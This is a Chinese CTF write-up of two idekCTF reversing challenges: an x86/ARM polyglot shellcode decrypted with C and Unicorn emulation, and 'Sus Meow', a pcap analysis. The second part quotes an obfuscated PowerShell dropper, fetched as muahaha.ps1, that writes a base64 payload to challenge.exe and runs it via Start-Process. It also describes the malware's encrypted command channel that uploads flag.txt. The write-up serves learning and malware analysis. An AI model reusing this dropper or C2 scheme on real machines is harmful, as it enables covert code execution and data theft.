idekCTF
Rev
Polyglot
题目Polyglot,首先这个单词的英文含义就是通晓(或使用)多种语言的;用多种语言写成的;通晓并使用多种语言的,这个也算是一个提示把。


题目中给出的是一个代码片段,不是完整的程序。 x86和ARM两种架构反编译之后会得到不同的执行流。但是程序开头的第一句肯定是指令而不是数据,因为CPU无法判断这些二进制是否是数据。
这个shellcode是把x86和ARM两种不同的架构集成到一起了,在程序的开头第一句指令做了兼容,在x86下,会直接跳转。而在ARM架构下则会执行。

解题思路
将Polyglot分别在x86和ARM两种架构下,进行反编译操作。通过解析代码流程,逆向解密过程。
ARM架构下的代码比较好分析,就是一个循环的异或操作,本身没有什么困难的地方。
X86架构下,则要困难一些,包含了两个解密操作。 The x64 has rc4 —歪果仁说这个加密操作涉及RC4
第一个解密操作,按照正常汇编代码的逻辑,然后用c语言复现了一遍。
第二个解密操作,汇编代码稍微有点复杂,所以是直接复制的ida反编译之后的函数。然后判断了一下这个函数的参数。
解题代码
x86
# include <stdio.h>
# include <stdint.h>
#define HIBYTE(w) ((uint8_t)(((uint16_t)(w) >> 8)))
#define LOBYTE(w) ((uint8_t)(w))
unsigned char rsp[0x158] = {
//3C1 ---00h
0x18, 0x25, 0x37, 0x37, 0xF5, 0x14, 0x70, 0x63, 0x59, 0x1D,
0x85, 0x0E, 0xA5, 0xD9, 0xDB,
//rax -- 0Fh
0x80, 0xAA, 0x0A, 0xB4, 0x41, 0x8E, 0x7B, 0x1B,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00,
//3a1 --20h
0x62, 0x5A, 0x46, 0x8A, 0xAA, 0x47, 0xB6, 0x87, 0x84, 0xBF,
0x1B, 0xE6, 0xDA, 0x0A, 0xD7, 0x40,
//3b1 --30h
0x81, 0x0E, 0x14, 0x6A, 0xF7, 0x6E, 0x2B, 0xF1, 0x19, 0xD5,
0x2E, 0x33, 0xA8, 0xB6, 0xD1, 0x76,
//rdi ---40h
0x00, 0x00,
//2a1 ---rdi+2
0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08, 0x09,
0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F,
//2b1 ---rdi+12h
0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17, 0x18, 0x19,
0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F,
//2c1 ---rdi+22h
0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27, 0x28, 0x29,
0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F,
//2d1 ---rdi+32h
0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37, 0x38, 0x39,
0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F,
//2e1 ---rdi+42h
0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47, 0x48, 0x49,
0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F,
//2f1 ---rdi+52h
0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57, 0x58, 0x59,
0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F,
//301 ---rdi+62h
0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67, 0x68, 0x69,
0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F,
//311 ---rdi+72h
0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77, 0x78, 0x79,
0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F,
//321 ---rdi+82h
0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87, 0x88, 0x89,
0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F,
//331 ---rdi+92h
0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97, 0x98, 0x99,
0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F,
//341 ---rdi+A2h
0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7, 0xA8, 0xA9,
0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF,
//351 ---rdi+B2h
0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7, 0xB8, 0xB9,
0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF,
//361 ---rdi+C2h
0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7, 0xC8, 0xC9,
0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF,
//371 ---rdi+D2h
0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7, 0xD8, 0xD9,
0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF,
//381 ---rdi+E2h
0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7, 0xE8, 0xE9,
0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF,
//391 ---rdi+F2h
0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7, 0xF8, 0xF9,
0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF,
};
int16_t sub_1A2(int64_t a1, int64_t a2) // a1 = rcx 0x100 a2 = rdx 0x17
{
int16_t *v2 = (int16_t*) (rsp + 0x40); // rdi
uint8_t *v3 = (uint8_t*)rsp; // rsi
int16_t result; // ax
int16_t *v5;// r10
uint8_t v6;// bl
unsigned char v7; // r11 8;
//LOBYTE(result) = v8 + v7;
unsigned char v8; // bp
int16_t *v9; // rdi
uint8_t *v10; // r9
unsigned char v11; // r8
unsigned char *v12; // rdx
unsigned char v13; // al
unsigned char *v14; // rcx
unsigned char v15; // r12
result = *v2;
v5 = v2;
v6 = HIBYTE(*v2);
if ( a2 )
{
v7 = a2;
v8 = *v2;
v9 = v2 + 1;
v10 = &v3[a2];
v11 = result - (uint8_t)v3 + 1;
do
{
v12 = (unsigned char *)v9 + (unsigned char)(v11 + (uint8_t)v3);
v13 = *v12;
v6 += *v12;
v14 = (unsigned char *)v9 + v6;
v15 = *v14;
*v12 = *v14;
*v14 = v13;
*v3++ ^= *((uint8_t *)v9 + (unsigned char)(v15 + v13));
}
while ( v10 != v3 );
result = ((uint16_t)v6 << 8) | (uint16_t) (v8+v7) ;
//LOBYTE(result) = v8 + v7;
//HIBYTE(result) = v6;
}
*v5 = result;
return result;
}
int main()
{
int rcx = 0;
uint32_t r8d = 0;
int rax = 0;
uint32_t r9d;
int r10 = 0x20;
uint16_t* rdi = (uint16_t*) (rsp + 0x40);
uint16_t* rsi = (uint16_t*) (rsp + 0x20);
do{
r9d = ((uint8_t*)rdi)[rcx + 2];
r8d = r8d + r9d + ((uint8_t*)rsi)[rcx % r10];
//r8d = r8d + rax;
rax = LOBYTE(r8d);
((uint8_t *)rdi)[rcx + 2] = ((uint8_t*)rdi)[ rax + 2];
rcx = rcx + 1;
((uint8_t*)rdi)[rax + 2]= r9d;
}while(rcx!=256);
sub_1A2(0x100,0x17);
write(1, rsp, 0x17);
rax = 0x291;
((uint32_t *)rsp)[rax] += (uint32_t)rax;
//((uint32_t *)rsp)[rax - 0x39] =
return 0;
}
ARM
# include <stdio.h>
# include <stdint.h>
unsigned char rsp[] =
{
0xAF, 0xBC, 0xF0, 0x6B, 0x04, 0x82, 0x05, 0xA4, 0x56, 0xB6,
0x16, 0x48, 0xC0, 0x93, 0xAE, 0x51, 0x78, 0x8F, 0xB5, 0xB8,
0x4E, 0x31, 0xB5, 0xED, 0x9F, 0xA5, 0xB3, 0xA0, 0xC6, 0xD8,
0x95, 0x00, 0x7F, 0xDD, 0x5A, 0xF3, 0x3E, 0xCF, 0x49, 0x7D,
0xF0, 0xCC, 0xC3, 0x65, 0x16, 0xD6, 0xEA, 0x8C, 0x3C, 0x52,
0xDD, 0xD8, 0xC0, 0xC9, 0x82, 0xCB, 0x4B, 0xFD, 0xD4, 0x84,
0xE8, 0x8B, 0x01, 0x00, 0x00, 0x66, 0x0F, 0x6F, 0x05, 0x14,
0x02, 0x00, 0x00, 0x49, 0x89, 0xD2, 0x31, 0xC9, 0x45, 0x31,
0xC0, 0x0F, 0x11, 0x47, 0x02, 0x66, 0x0F, 0x6F, 0x05, 0x10,
0x02, 0x00, 0x00, 0x0F, 0x11, 0x47, 0x12, 0x66, 0x0F, 0x6F,
0x05, 0x14, 0x02, 0x00, 0x00, 0x0F, 0x11, 0x47, 0x22, 0x66,
0x0F, 0x6F, 0x05, 0x18, 0x02, 0x00, 0x00, 0x0F, 0x11, 0x47,
0x32, 0x66, 0x0F, 0x6F, 0x05
};
int main(){
int rcx = 0;
uint8_t* rdi = (uint8_t*)(rsp);
uint8_t* rsi = (uint8_t*)(rsp + 0x1C);
do{
rdi[rcx] = rdi[rcx] ^ rsi[rcx];
rcx = rcx + 1;
}while(rcx!=0x1c);
write(1,rsp,0x1c);
}
其他做法
丢到 IDA 各种架构一顿测试,发现为 ARM64 和 x86-64, 简单分析后发现基本逻辑都是解密后使用系统调用 print 出来直接使用 unicorn 模拟执行。
ARM64部分
from capstone import *
from unicorn import *
from unicorn.arm64_const import *
cs = Cs(CS_ARCH_ARM64, UC_MODE_ARM)
polyglot = open('./polyglot', 'rb')
code = polyglot.read()
polyglot.close()
ADDRESS = 0
STACK = 0x100000
def hook_code(uc: Uc, address, size, user_data):
# print(">>> Tracing instruction at 0x%x, instruction size = 0x%x" % (address, size))
for i in cs.disasm(uc.mem_read(address, size), address):
print("0x%x:\t%s\t%s" % (i.address, i.mnemonic, i.op_str))
if i.mnemonic == 'svc':
call = uc.reg_read(UC_ARM64_REG_X8)
print(f">>> syscall num: {call}")
if call == 64:
print(f">>> {uc.mem_read(uc.reg_read(UC_ARM64_REG_X1), uc.reg_read(UC_ARM64_REG_X2))}")
uc = Uc(UC_ARCH_ARM64, UC_MODE_ARM)
uc.mem_map(ADDRESS, 0x100000)
uc.mem_map(STACK, 0x1000)
uc.mem_write(ADDRESS, code)
uc.reg_write(UC_ARM64_REG_SP, STACK + 0x1000)
uc.hook_add(UC_HOOK_CODE, hook_code)
uc.emu_start(ADDRESS, ADDRESS + 0x44)x86-64部分
from capstone import *
from unicorn import *
from unicorn.x86_const import *
cs = Cs(CS_ARCH_X86, CS_MODE_64)
polyglot = open('./polyglot', 'rb')
code = polyglot.read()
polyglot.close()
ADDRESS = 0
STACK = 0x100000
def hook_code(uc: Uc, address, size, user_data):
# print(">>> Tracing instruction at 0x%x, instruction size = 0x%x" % (address, size))
for i in cs.disasm(uc.mem_read(address, size), address):
print("0x%x:\t%s\t%s" % (i.address, i.mnemonic, i.op_str))
if i.mnemonic == 'syscall':
call = uc.reg_read(UC_X86_REG_RAX)
print(f">>> syscall num: {call}")
if call == 1:
print(f">>> arg1 = {uc.reg_read(UC_X86_REG_RDI)}, arg2 = {uc.mem_read(uc.reg_read(UC_X86_REG_RSI), uc.reg_read(UC_X86_REG_RDX))}")
uc = Uc(UC_ARCH_X86, UC_MODE_64)
uc.mem_map(ADDRESS, 0x100000)
uc.mem_map(STACK, 0x1000)
uc.mem_write(ADDRESS, code)
uc.reg_write(UC_X86_REG_RSP, STACK + 0x1000)
uc.hook_add(UC_HOOK_CODE, hook_code)
uc.emu_start(ADDRESS, ADDRESS + 0x2a7)Sus Meow
第二个题目,是一段网络通信数据包的二进制文件。用wireshark分析还报错。所以也只能看十六进制显示的内容了。
然后我就猜着,会不会是这个解压出来的二进制文件,仍然是一个压缩包呢? 于是把sus-meow 更名为sus-meow.zip。然后解压缩一下,还真的解压出来了。一个attachments的文件夹里面包含了challenge.pcapng的文件。
这里,我又去查了一下,发现zip压缩、rar压缩,出来的二进制文件。都不是以attachements/开头的。但是为啥这种方法就奏效了?,难道本身就是文件目录转换为的二进制?
现在可以用wireshark分析challenge.pcapng了。追踪流之后,感觉像是用PowerShell 给服务器发指令+加密的恶意代码,然后让服务器解密+运行恶意代码。解密可以明显的看到用的是FromBase64String
GET /muahaha.ps1 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1682
Host: 10.0.2.15
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.10.8
Date: Wed, 11 Jan 2023 11:02:35 GMT
Content-type: application/octet-stream
Content-Length: 108368
Last-Modified: Wed, 11 Jan 2023 10:55:29 GMT
$cph8=("{4}{8}{1}{6}{3}{7}{0}{5}{2}{11}{9}{10}" -f
'3URi0QkHDmEJJgAAAAPhLMCAACNjCSUAAAAi0UAMdKNdQSJDCSJ0Yn1id6Jwrh4AAAA6K3h///pEfr//4uUJJgAAACDyiCJlCSYAAAA9sIED4Ve/f//3UUAjXUI2cDZ5Zvf4GYlAEVmPQABD4SzAgAA23wkQNtsJEAPt3wkSGaF/3kKgMqAiZQkmAAAANnlm9/g3dhmJQBFZj0ABQ+EfAMAANt8JDCLRCQwi1QkNGaB5/9/D4RMAwAAZoH/ADwPjxwCAAAPv++5ATwAACnpMe0PrdDT6vbBIA9Fwg9F1QH5jbkEwP/
··········
$lUOIoOXye4ZWRJ79vwRvpERQ = ('{2}{3}{0}{5}{4}{1}' -f 's\Pub','xe','C:\Us','er','lenge.e','lic\chal')
$xP6FknJVZBb = [Convert]::FromBase64String($cph8)
[IO.File]::WriteAllBytes($lUOIoOXye4ZWRJ79vwRvpERQ, $xP6FknJVZBb)
& ([string]::join('', ( (83,116,97,114,116,45,80,114,111,99,101,115,115) |%{ ( [char][int] $_)})) | % {$_}) ('{2}{3}{0}{5}{4}{1}' -f 's\Pub','xe','C:\Us','er','lenge.e','lic\chal')
后面还有一些关于powershell的命令,我大胆的在自己的powershell下面执行了一下'{2}{3}{0}{5}{4}{1}' -f 's\Pub','xe','C:\Us','er','lenge.e','lic\chal'–前面的数字其实是后面字符串的位置–拼起来就是C:\Users\Public\challenge.exe。这个exe负责存储base64解密之后的数据。
最后一行的指令[string]::join('', ( (83,116,97,114,116,45,80,114,111,99,101,115,115) |%{ ( [char][int] $_)})) | % {$_}— 先把十进制数转换为char类型,然后用转换后的字符串开启进程,执行exe恶意程序。具体Poweshell命令的细节,就不写了
- 83,116,97,114,116,45,80,114,111,99,101,115,115 -对应的字符串–
Start-Process
然后,我就基本上在powershell中执行了一下所有的命令,就是没执行哈哈哈。 说实在的,这种还是危险的,这里是图懒省事。!
这样的话,就把恶意程序给找到了challenge.exe。
之后就是反编译了,目前还没什么线索。
在运行时,才会把调用真正的代码。反编译出来的,有一部分会收到
call location+2这种 跳转指令的影响.比如
loc_11DE947,ida在反编译的时候,会把 D9 90也理解为汇编指令,但实际上,这两个字节的数据是一个混淆的作用。.text:011DE939 C6 84 05 E7 DF FF FF 00 mov byte ptr [ebp+eax-2019h], 0 .text:011DE941 74 04 jz short loc_11DE947 .text:011DE941 .text:011DE943 75 02 jnz short loc_11DE947 .text:011DE943 .text:011DE943 ; --------------------------------------------------------------------------- .text:011DE945 D9 db 0D9h .text:011DE946 90 db 90h .text:011DE947 ; --------------------------------------------------------------------------- .text:011DE947 .text:011DE947 loc_11DE947: ; CODE XREF: .text:011DE941↑j .text:011DE947 ; .text:011DE943↑j .text:011DE947 74 04 jz short loc_11DE94D .text:011DE947 .text:011DE949 75 02 jnz short loc_11DE94D
CRT:C Run-Time Libraries,平时我们使用Visual Studio编译的程序,都会链接CRT运行库,不然,我们的程序是无法运行的,它主要做一些程序运行前的初始化工作。例如全局变量,就是CRT库帮助我们在进入main之前提前初始化的,当然它做的不只这一点工作。
其他做法
附件可以分离出一个流量包,分析流量包可以发现远程服务器先丢了个powershell脚本,脚本会创建一个exe并执行。exe有花指令je+jne,直接patch掉:
from idaapi import *
start_ea = 0x400000
end_ea = 0x40EFA0
for ea in range(start_ea,end_ea):
if get_bytes(ea,5) == b'\x74\x04\x75\x02\xd9':
patch_bytes(ea,b'\x90\x90\x90\x90\x90')程序一开始先在402B80手动加载dll和获取dll函数地址并保存,直接下个断点就能拿到所有要用到的动态库函数。接着在401E20以http方式连接10.0.2.15:8080并接收数据。从流量包里拿到数据后base64解码得到一个json:
{"token": "ae02977a8737de6b040b8ad4551a0213b8b20674241eb8dd84c14e74cf337772", "key": "O9jfIvI9BIHK0rXOpXOm9eY+/VamMhLM8VOEhrQiGKZi6vTXiTj72ZLPzmOOAeU+azt4EjR3jdsrSe9QiwY2Sg=="}
接下来对json进行解析,获取字段数据。之后通过随机数生成AES的key和iv,拼在一起,并将其打包成一个json:
{"private": "15B627BBD8CAEE73125679E4C465253F08C9770576F6C47C734CF5A07A2E7A57", "port": 12345}
随后利用前面的key对json进行rc4加密,前面附上token,base64编码后通过12345端口以http方式发送给服务器。后面的流程就是服务器不断发送加密之后的指令,然后程序接收之后AES-CBC解密并根据command和arg执行命令,大概就是服务器查看当前目录,然后打开flag.txt并随机生成4字节密钥进行rc4加密,最后将其上传。所以在流量包找到最后程序上传到服务器的数据解密就得到flag:
from base64 import b64decode
from Crypto.Cipher import ARC4, AES
from binascii import unhexlify
#rc4_key = b64decode('O9jfIvI9BIHK0rXOpXOm9eY+/VamMhLM8VOEhrQiGKZi6vTXiTj72ZLPzmOOAeU+azt4EjR3jdsrSe9QiwY2Sg==')
#rc4_cryptor = ARC4.new(rc4_key)
#wired_json = rc4_cryptor.decrypt(b64decode('YWUwMjk3N2E4NzM3ZGU2YjA0MGI4YWQ0NTUxYTAyMTNiOGIyMDY3NDI0MWViOGRkODRjMTRlNzRjZjMzNzc3MvqKYi9C4ShnMCAW+ROz+r5VvDidfJYCtNDoPg0XB8qkRkSpx9XPIP7ktZfpn35KHJeUkFFUd5Bn+iGqHge2v+9sjDiPsugqKaDwdFTeD1yFvDmxhhHSfl0gucow/RI=')[64:])
#print(wired_json)
AES_key = unhexlify('15B627BBD8CAEE73125679E4C465253F08C9770576F6C47C734CF5A07A2E7A57'[:32])
AES_iv = unhexlify('15B627BBD8CAEE73125679E4C465253F08C9770576F6C47C734CF5A07A2E7A57'[32:])
#AES_cryptor = AES.new(AES_key, AES.MODE_CBC, AES_iv)
#print(AES_cryptor.decrypt(b64decode('YWUwMjk3N2E4NzM3ZGU2YjA0MGI4YWQ0NTUxYTAyMTNiOGIyMDY3NDI0MWViOGRkODRjMTRlNzRjZjMzNzc3Mkx1xPsoSCKHaQSUHhFAEtmQw6V3Bxw3Y2XdsbG3/CVE')[64:]))
#print(AES_cryptor.decrypt(b64decode('6ZnYHjOSTfzczMCaWwQkX699J7l1Dp7o0sV6EdujGH8=')))
#print(AES_cryptor.decrypt(b64decode('tJ023I7QC4uPgU/w2aIUAc4sz/EdGbg1xQCEUVb2qD2S+f7ZCsmQ+Q91PeWv0JRf')))
#print(AES_cryptor.decrypt(b64decode('jZOOa5bplXDXTEKBj873UI3kbp1z/IJcL9uxBCoQIdk=')))
#print(AES_cryptor.decrypt(b64decode('6ZnYHjOSTfzczMCaWwQkX699J7l1Dp7o0sV6EdujGH8=')))
#print(AES_cryptor.decrypt(b64decode('lF7EVQ5ZlA5m6fpvlaArIkjBK135u5ggbMqLiMbdcdweHYMUwgo4ss7XTBqpUQi3')))
#print(AES_cryptor.decrypt(b64decode('7ufqZaQC+47ju2bBJ8sGURP2GVqO+H3W1DM7WgwTxFIy4uO8Slw5Vhw0DQLT4P7+')))
enc = b64decode('+6pZVSFOV2hyrZuwZB7X/OIgUFVXzcjRsd0hpVM+Hs0NjT2SgrL+G/yHBujpw5Ax')
AES_cryptor = AES.new(AES_key, AES.MODE_CBC, AES_iv)
enc = AES_cryptor.decrypt(enc)
table = list(b'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789')
for a in table:
for b in table:
for c in table:
for d in table:
key = bytes([a,b,c,d])
rc4_cryptor = ARC4.new(key)
m = rc4_cryptor.decrypt(enc)
if b'idek{' in m:
print(key)
print(m)RC4
RC4的原理非常简单,给定一个不超过256字节的密钥,根据密钥在算法中用伪随机数算法初始化一个长度为256、元素不重复的字节数组,之后逐字节读入待加密的数据,通过算法在S盒中取出一个字节并与明文字节进行位异或运算加密。
https://zh.wikipedia.org/wiki/RC4
总结
Shift + E可以把数据导出,选择合适的格式。根本没办法一个一个复制。- 简单的汇编代码逻辑,我基本可以读懂了。但是稍微一复杂,就捉襟见肘了。虽然可以采用复制ida反汇编之后的函数,但是这种方式不利用长久的发展。—-后续还得加强吧。我估计看汇编也能看出来,就是比较耗时。
- 原来真的有人会把不同架构下的shellcode结合到一起,真的是厉害,x86下的代码会在arm架构下被当作数据处理。这道题是我第一次接触ARM架构下的反汇编。